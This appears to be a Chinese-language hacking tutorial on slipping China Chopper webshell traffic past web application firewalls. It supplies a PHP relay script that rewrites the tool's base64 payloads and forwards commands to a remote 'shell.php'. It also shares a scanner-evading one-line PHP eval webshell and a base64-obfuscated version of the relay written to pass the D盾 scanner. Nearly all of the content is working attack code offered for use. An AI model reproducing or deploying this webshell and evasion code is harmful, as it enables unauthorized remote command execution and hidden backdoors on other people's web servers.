Part1
菜刀本身对,POST的数据进制eval的base64编码,很多WAF对菜刀进行拦截,依靠对这些特征来拦截,本地做一个转发可以绕过拦截。
Part2
本地运行脚本,可以用phpstudy之类的集成软件包。
转发脚本:
<?php $target="http://localhost/shell.php";//一句话的地址,转发脚本密码就是你一句话的密码 $poststr=''; $i=0; foreach($_POST as $k=>$v) { if(strstr($v, "base64_decode")) { $v=str_replace("base64_decode(","",$v); $v=str_replace("))",")",$v); } else { if($k==="z0") $v=base64_decode($v); } $pp=$k."=".urlencode($v); //echo($pp); if($i!=0) { $poststr=$poststr."&".$pp; } else { $poststr=$pp; } $i=$i+1; } $ch = curl_init(); $curl_url = $target."?".$_SERVER['QUERY_STRING']; curl_setopt($ch, CURLOPT_URL, $curl_url); curl_setopt($ch, CURLOPT_POST, 1); curl_setopt($ch, CURLOPT_POSTFIELDS, $poststr); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); $result = curl_exec($ch); curl_close($ch); echo $result;
Part3
连接菜刀:

当然啦,一句话得免杀,我这里分享一个。
<?php // 密码 1 $a=call_user_func(function($u){return @$_REQUEST[$u];},'1'); eval($b=&$a);
Part3
免杀,我用D盾扫转发脚本时候,暴5级了,不过这种本地运行的脚本,好像和并没有什么关系。

但是,实在有些无聊,就免杀下过D盾。

免杀转发脚本 :
<?php $l='baSe6'; $o='4_dE'; $v='cO'; $e='DE'; $love=$l.$o.$v.$e; $a=$love('JHRhcmdldD0iaHR0cDovL2xvY2FsaG9zdC9zaGVsbC5waHAiOy8v5LiA5Y+l6K+d55qE5Zyw5Z2ACiRwb3N0c3RyPScnOwokaT0wOwpmb3JlYWNoKCRfUE9TVCBhcyAkaz0+JHYpCnsKaWYoc3Ryc3RyKCR2LCAiYmFzZTY0X2RlY29kZSIpKQp7CiR2PXN0cl9yZXBsYWNlKCJiYXNlNjRfZGVjb2RlKCIsIiIsJHYpOwokdj1zdHJfcmVwbGFjZSgiKSkiLCIpIiwkdik7Cn0KZWxzZQp7CmlmKCRrPT09InowIikKJHY9YmFzZTY0X2RlY29kZSgkdik7Cn0KJHBwPSRrLiI9Ii51cmxlbmNvZGUoJHYpOwovL2VjaG8oJHBwKTsKaWYoJGkhPTApCnsKJHBvc3RzdHI9JHBvc3RzdHIuIiYiLiRwcDsKfQplbHNlCnsKJHBvc3RzdHI9JHBwOwp9CiRpPSRpKzE7Cn0KJGNoID0gY3VybF9pbml0KCk7CiRjdXJsX3VybCA9ICR0YXJnZXQuIj8iLiRfU0VSVkVSWydRVUVSWV9TVFJJTkcnXTsKY3VybF9zZXRvcHQoJGNoLCBDVVJMT1BUX1VSTCwgJGN1cmxfdXJsKTsKY3VybF9zZXRvcHQoJGNoLCBDVVJMT1BUX1BPU1QsIDEpOwpjdXJsX3NldG9wdCgkY2gsIENVUkxPUFRfUE9TVEZJRUxEUywgJHBvc3RzdHIpOwpjdXJsX3NldG9wdCgkY2gsIENVUkxPUFRfUkVUVVJOVFJBTlNGRVIsIDEpOwokcmVzdWx0ID0gY3VybF9leGVjKCRjaCk7CmN1cmxfY2xvc2UoJGNoKTsKZWNobyAkcmVzdWx0Owo='); eval($b=&$a);
参考: https://www.cnblogs.com/h4ck0ne/p/5154569.html